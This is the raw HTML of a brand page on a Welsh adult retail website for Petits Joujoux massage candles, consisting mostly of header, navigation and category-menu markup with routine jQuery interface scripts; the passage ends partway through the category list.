

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evaamour.co.uk/PetitsJoujoux
body_size: 15669
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="description" content="These luxurious Petits Joujoux massage candles are ready to send your senses on an incredible journey!
Available in six enchanting scents, inspired by six glorious places from around the world." />
<meta name="keywords" content="Mystim, Petits joujoux, massage, massage candles, luxury, sextoys, gift, gifts, scented candles, luxury candle," />

<link rel="icon" type="image/x-icon" href="/favicon.ico" />
<title>Petits Joujoux </title>
<link rel="canonical" href="https://evaamour.co.uk/PetitsJoujoux" />

<link rel="next" href="/PetitsJoujoux?page=2"><link rel="stylesheet" type="text/css" href="/userfiles/css/css_111_1547.css" />
<link rel="stylesheet" type="text/css" href="/userfiles/css/css_brand-page_111_1547.css" />
<script type="text/javascript" src="/userfiles/css/js_111_388.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" type="application/rss+xml" title="News" href="/module.php?ModuleName=com.summercart.rss&amp;UILanguage=en&amp;FeedType=News" />
<script type="text/javascript">
$(function(){
	$('.innerbox').colorbox({minWidth: 500, minHeight: 300, maxWidth: '90%', maxHeight: '96%'});
		var maxProducts = 7;
	var httpsDomain = 'https://evaamour.co.uk/';
	var searchUrl = '/search.html';
	var seeMoreText = 'see more';
	
	SC.Util.initQuickSearch(httpsDomain, maxProducts, searchUrl, seeMoreText);
	});

SC.storeRoot = 'https://evaamour.co.uk/';
SC.storeRootPath = '/';
SC.ML.PROVIDE_VALID_EMAIL = 'You need to provide a valid e-mail address.';
SC.JSVersion = '';
</script>


		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement":
				[
					{
						"@type": "ListItem",
						"position": 1,
						"item":
						{
							"@id": "https://evaamour.co.uk/",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": 2,
						"item":
						{
							"@id": "https://evaamour.co.uk/brands.html",
							"name": "Brands"
						}
					},
					{
						"@type": "ListItem",
						"position": 3,
						"item":
						{
							"@id": "https://evaamour.co.uk/PetitsJoujoux",
							"name": "Petits Joujoux"
						}
					}
				]
			}
		</script>





<meta property="og:site_name" content="Eva Amour" /><meta property="og:locality" content="Barmouth" /><meta property="og:street-address" content="6 St Annes Square" /><meta property="og:postal-code" content="LL42 1DL" /><meta property="og:country-name" content="United Kingdom" /><meta property="og:email" content="sales@evaamour.co.uk" /><meta property="og:phone_number" content="UK 01341 760 420             International +44 1341 760420" /><meta property="og:type" content="website" /><meta property="og:title" content="Eva Amour" /><meta property="og:url" content="https://evaamour.co.uk/PetitsJoujoux" /><meta property="og:image" content="http://evaamour.co.uk/userfiles/logo/Eva Amour - Lavender Bg Logo.png" /><meta property="og:description" content="Eva Amour: Luxurious Sex Toys and Lingerie - Free UK Shipping over £35 - Shipping Worldwide" /></head>

<body class="lang-en dynamic-page dynamic-page-brands layout-228 layout-type-thin-wide products-per-row-4 " >


<div class="c-body-container js-body-container">
	<div class="c-body-container__sub">
		
		<header class="container c-header js-header-container">
						<div class="c-header__topline">
				<div class="c-header__topline-inner">
					<div class="c-header__profile js-header-login-section">
						<div class="c-header__profile-toggle-icon">Profile</div>
																								
												<div class="c-header__profile-dd">
							<a href="https://evaamour.co.uk/login.html" class="c-header__profile_link c-header__profile-login">Login</a>
							<a href="https://evaamour.co.uk/register.html" class="c-header__profile_link c-header__profile-register">Register</a>
						</div>
												
						<div class="c-header__phone-wrapper c-header__contacet-row">
							<a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-header__phone-number">UK 01341 760 420             International +44 1341 760420</a>
						</div>
					</div>
					
					<div class="c-header__lang-currency-social">
												<div class="c-header__currency js-header-currency">
							<span class="c-header__currency-label">Currency</span>
							<div class="c_header__currency-selected">
								<span class="c-header__currency-code-wrapper"><span class="c_header__currency-selected-code">GBP</span></span>
							</div>
							<input type="hidden" name="CurrencyID" class="CurrencyID" id="js-selected-currencyid" value="5" />
							<ul id="currency-list" class="c-header__currency-list">
																<li class="c-header__currency-selector js-currency-selector selected" id="currencyId_5">GBP</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_2">EUR</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_1">USD</li>
															</ul>
						</div>
												
												
						<div class="c-header__social-networks">
														<a class="c-header__social-icons social-network__fb" href="https://www.facebook.com/evaamouruk/" target="_blank" title="Facebook"></a>
																												<a class="c-header__social-icons social-network__tw" href="https://twitter.com/evaamouruk" target="_blank" title="Twitter"></a>
																					<a class="c-header__social-icons social-network__ig" href="https://www.instagram.com/evaamouruk" target="_blank" title="Instagram"></a>
																																		</div>
					</div>
				</div>
			</div>
			
			<div class="c-header__standard">
				<div class="c-header__search js-header-search">
					<div class="c-header__search-advanced"><a class="c-header__search-advanced-link" href="/search.html?action=dmAdvancedSearch">Advanced Search</a></div>
					<form action="/search.html" class="c-header_search_form js-header-search-form">
						<input type="text" class="c-header__search_input js-header-search-input" id="sbox" name="phrase" value="" placeholder="Search..." />
						<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
					</form>
				</div>
				
				<h2 class="c-header__logo c-header__logo--is-image">
				<a class="c-header__logo-link" href="/">
					<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />									</a>
				<span class="c-header__slogan-text" style="color: #ffffff;">Luxury sex toys, lingerie, lubricants and bondage. Adult store in Barmouth, Wales</span>				</h2>
				
				<div class="c-header__info">
										
										<div class="c-header__cart js-header-cart js-header-mini-cart-wrapper">
												<div class="c-header__cart-wrapper">
							<div class="c-header__cart--empty-icon"></div>
						</div>
												
											</div>
									</div>
			</div>
			
			<div class="c-header__mobile">
				<ul class="c-header__mobile-menu">
					<li class="c-header__mobile-menu-item mobile-menu-item-nav js-mobile-menu-toggle-nav">
						<span class="c-header__mobile-menu-icon"></span>
					</li>
					<li class="c-header__mobile-menu-item mobile-menu-item-search">
						<svg xmlns="http://www.w3.org/2000/svg" width="24.811" height="24.811" viewBox="0 0 21.811 21.811">
							<g id="search-outline" transform="translate(-63.25 -63.25)">
								<path id="Path_113" data-name="Path 113" d="M72.182,64a8.182,8.182,0,1,0,8.182,8.182A8.182,8.182,0,0,0,72.182,64Z" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1.5"/>
								<path id="Path_114" data-name="Path 114" d="M338.29,338.29,344,344" transform="translate(-260.004 -260.004)" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1.5"/>
							</g>
						</svg>
						<div class="c-header__search c-header__search--mobile">
							<form action="/search.html" class="c-header_search_form js-header-search-form">
								<input type="text" class="c-header__search_input c-header__search_input--mobile js-header-search-input" id="js-search-phrase" name="phrase" value="" placeholder="Search..." />
								<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
							</form>
						</div>
					</li>
					<li class="c-header__standard-logo-section">
						<h2 class="c-header__logo c-header__logo--is-image">
						<a href="/" alt="Logo">
							<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />													</a>
						</h2>
					</li>
					<li class="c-header__mobile-menu-item is-mobile-cart">
												
																		<div id="mobile-cart" class="mobile-menu-item-cart js-mobile-menu-item-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="31" height="30" viewBox="0 0 31 30">
								<g id="cart-41" transform="translate(1.5 0.5)">
									<circle id="Ellipse_37" data-name="Ellipse 37" cx="1.847" cy="1.847" r="1.847" transform="translate(9.451 24.148)" fill="#000812"/>
									<path id="Ellipse_37_-_Outline" data-name="Ellipse 37 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(9.451 24.148)"/>
									<circle id="Ellipse_38" data-name="Ellipse 38" cx="1.847" cy="1.847" r="1.847" transform="translate(20.166 24.148)" fill="#000812"/>
									<path id="Ellipse_38_-_Outline" data-name="Ellipse 38 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(20.166 24.148)"/>
									<path id="Path_88" data-name="Path 88" d="M22.352,21.855H10.732a3.527,3.527,0,0,1-3.357-3.112L4.066,2.843H.709a1,1,0,0,1,0-2h4.17a1,1,0,0,1,.979.8l.877,4.215H26.709a1,1,0,0,1,.986,1.167L25.714,18.714l0,.02A3.529,3.529,0,0,1,22.352,21.855Zm-15.2-14L9.334,18.344l0,.016c.138.723.577,1.5,1.394,1.5h11.62c.814,0,1.253-.766,1.393-1.486L25.525,7.854Z" transform="translate(0 0)"/>
									<rect id="Rectangle_179" data-name="Rectangle 179" width="31" height="30" transform="translate(-1.5 -0.5)" fill="none"/>
								</g>
							</svg>
						</div>
												
																	</li>
				</ul>
			</div>
			<div class="c-mobile-holder"></div>
		</header><!-- header container -->
<main>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__sticky sticky js-layout-top">
	<div class="c-layout-wrapper c-layout-top__sticky-wrapper">
		<div class="o-box c-box-main-menu js-main-menu-box">
	<div class="c-mobile__close js-mobile-close-menu"></div>
	<div class="c-mobile__phone js-mobile-phone-content"></div>
	<div class="c-mobile__nav">
		<div class="c-mobile__nav-item is-menu js-mobile-toggle-menu is-active"><span>Menu</span></div>
		<div class="c-mobile__nav-item is-profile js-mobile-toggle-profile"><span>Profile</span></div>
		<div class="c-mobile__nav-item is-int js-mobile-toggle-int"><i class="js-mobile-current-flag"></i><span>Language</span></div>
	</div>
	
	<div class="o-box-content c-box-main-menu__content">
		<ul class="c-box-main-menu__list">
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/322/sex-toys.html" title="Sex Toys" class="c-box-main-menu__item-link">
										Sex Toys
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-366  is-first   ">
			<a href="/category/366/ben-wa-balls.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Ben Wa Balls</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-344     ">
			<a href="/category/344/bullets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bullets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-324     ">
			<a href="/category/324/butt-plugs.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Butt Plugs</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-367     ">
			<a href="/category/367/clitoral-stimulators.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Clitoral Stimulators</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-326     ">
			<a href="/category/326/cock-rings-penis-pumps.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Cock Rings &amp; Penis Pumps</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-323     ">
			<a href="/category/323/dildos.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Dildos</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-369     ">
			<a href="/StrapOns" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Strap Ons</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-325     ">
			<a href="/category/325/vibrators-rabbits.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Vibrators &amp; Rabbits</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-356   is-last  ">
			<a href="/category/356/wands-massagers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Wands &amp; Massagers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/334/lingerie.html" title="Lingerie" class="c-box-main-menu__item-link">
										Lingerie
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-335  is-first   ">
			<a href="/category/335/bra-knicker-sets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bra &amp; Knicker Sets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-349     ">
			<a href="/category/349/knickers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Knickers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-336     ">
			<a href="/category/336/lingerie.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lingerie</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-337     ">
			<a href="/category/337/stockings-accessories.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Stockings &amp; Accessories</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-338   is-last  ">
			<a href="/category/338/menswear.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Menswear</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/331/bondage.html" title="Bondage &amp; BDSM" class="c-box-main-menu__item-link">
										Bondage &amp; BDSM
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-333  is-first   is-current">
			<a href="/category/333/blindfolds-gags.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Blindfolds &amp; Gags</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-354     ">
			<a href="/category/354/chastity.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Chastity</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-340     ">
			<a href="/category/340/collars-restraints.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Collars &amp; Restraints</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-339   is-last  ">
			<a href="/category/339/whips-paddles-ticklers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Whips, Paddles &amp; Ticklers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/category/355/sex-machines.html" title="Sex Machines" class="c-box-main-menu__item-link">
										Sex Machines
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/341/essentials.html" title="Essentials" class="c-box-main-menu__item-link">
										Essentials
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-378  is-first   ">
			<a href="/Condoms" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Condoms</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-376     ">
			<a href="/GiftsGames" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Gifts &amp; Games</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-342     ">
			<a href="/category/342/lubricants.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lubricants</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-357     ">
			<a href="/category/357/massage-oils-candles.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Massage Oils &amp; Candles</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-371   is-last  ">
			<a href="/category/371/sheets-bedding.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Sheets &amp; Bedding</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/Blog" title="Blog" class="c-box-main-menu__item-link">
										Blog
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/sextoyguides" title="Sex Toy Guides" class="c-box-main-menu__item-link">
										Sex Toy Guides
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/TheSaleRail" title="Sale" class="c-box-main-menu__item-link">
										Sale
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
					</ul>
	</div>
	
	<div class="c-mobile__profile-content js-mobile-profile-content" style="display: none;"></div>
	
	<div class="c-mobile__int-content js-mobile-int-content" style="display: none;"></div>

</div>

<script type="text/javascript">
	$(function(){
		if ($(window).width() <= 1110) {
			$('.js-mobile-menu-toggle-nav').click(function(){
				$('.js-main-menu-box').addClass('is-active');
			});

			$('.js-mobile-toggle-menu').click(function(){
				$(this).addClass('is-active');
				$('.c-box-main-menu__content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-profile').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-profile-content').show();

				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-int').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-int-content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
			});

			$('.js-mobile-close-menu').click(function(){
				$('.js-main-menu-box').removeClass('is-active');
				$('.js-mobile-menu-item-nav').toggleClass('is-active');
			});
			var currentFlag = $('.c_header__language-selected .c-header__language-code-wrapper').html();
			$('.js-mobile-current-flag').append(currentFlag);

			if ($('.js-header-language').length == 0 && $('.js-header-currency').length == 0) {
				$('.js-mobile-toggle-int').hide();
			}
		}
	});
</script>
	</div>
</div>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__nonsticky js-layout-top">
	<div class="c-layout-wrapper">
	<style type="text/css">
	@media only screen and (min-width: 591px) and (max-width: 1921px) {
		.c-banner__image-wrapper-1 {
			aspect-ratio: 1358 / 55;
		}
	}
</style>
<div class="c-banner__image-wrapper js-image-banner-wrapper bannerPopup c-banner__image-wrapper-1">
		<a class="c-banner__image-link" href="https://evaamour.com/module.php?ModuleName=com.summercart.banners&amp;BannerID=450">
						<img class="c-banner__img" src="/userfiles/banners/450/jpeg/image_4a6a3ef5853ea77f4fdea55a33a3b3c9.d.jpg" title="Order Delays 26" alt="Order Delays 26" width="1358" height="55"/>
				</a>
	</div>
	</div>
</div>

<div class="c-layout-main js-layout-main">
		<div id="c-layout-main__column-left" class="o-layout--vertical c-layout-main--thin">
		<div class="c-layout-wrapper">
			
			<div id="box-1649" class="c-box c-box--1649 c-box-accordion-categories js-box-accordion-categories ">
	
			<div class="c-box-accordion-categories__box-title-wrapper o-box-title-wrapper">
			<h2 class="c-box-accordion-categories__box-title o-box-title">Categories</h2>
		</div>
		
	<ul class="c-box-accordion-subcategories__box-content">
			<li class="c-box-accordion-subcategories__wrapper categoryId-322 js-accordion-isParent is-first   ">
			<a href="/category/322/sex-toys.html" class="c-box-accordion-subcategories__category-link noProducts js-accordion-isParent ">
								<span class="c-box-accordion-subcategories__category-name">Sex Toys</span>
			</a>
							<span class="c-box-accordion-subcategories__toggle js-accordion-toggle "></span>
						<ul class="c-box-accordion-subcategories__box-content">
			<li class="c-box-accordion-subcategories__wrapper categoryId-366  is-first   ">
			<a href="/category/366/ben-wa-balls.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Ben Wa Balls</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-344     ">
			<a href="/category/344/bullets.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Bullets</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-324     ">
			<a href="/category/324/butt-plugs.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Butt Plugs</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-367     ">
			<a href="/category/367/clitoral-stimulators.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Clitoral Stimulators</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-326     ">
			<a href="/category/326/cock-rings-penis-pumps.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Cock Rings &amp; Penis Pumps</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-323     ">
			<a href="/category/323/dildos.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Dildos</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-369     ">
			<a href="/StrapOns" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Strap Ons</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-325     ">
			<a href="/category/325/vibrators-rabbits.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Vibrators &amp; Rabbits</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-356   is-last  ">
			<a href="/category/356/wands-massagers.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Wands &amp; Massagers</span>
			</a>
						
		</li>
	</ul>

		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-331 js-accordion-isParent    ">
			<a href="/category/331/bondage.html" class="c-box-accordion-subcategories__category-link noProducts js-accordion-isParent ">
								<span class="c-box-accordion-subcategories__category-name">Bondage</span>
			</a>
							<span class="c-box-accordion-subcategories__toggle js-accordion-toggle "></span>
						<ul class="c-box-accordion-subcategories__box-content">
			<li class="c-box-accordion-subcategories__wrapper categoryId-333  is-first   ">
			<a href="/category/333/blindfolds-gags.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Blindfolds &amp; Gags</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-354     ">
			<a href="/category/354/chastity.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Chastity</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-340     ">
			<a href="/category/340/collars-restraints.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Collars &amp; Restraints</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-339   is-last  ">
			<a href="/category/339/whips-paddles-ticklers.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Whips, Paddles &amp; Ticklers</span>
			</a>
						
		</li>
	</ul>

		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-334 js-accordion-isParent    ">
			<a href="/category/334/lingerie.html" class="c-box-accordion-subcategories__category-link hasProducts js-accordion-isParent ">
								<span class="c-box-accordion-subcategories__category-name">Lingerie</span>
			</a>
							<span class="c-box-accordion-subcategories__toggle js-accordion-toggle "></span>
						<ul class="c-box-accordion-subcategories__box-content">
			<li class="c-box-accordion-subcategories__wrapper categoryId-335  is-first   ">
			<a href="/category/335/bra-knicker-sets.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Bra &amp; Knicker Sets</span>
			</a>
						
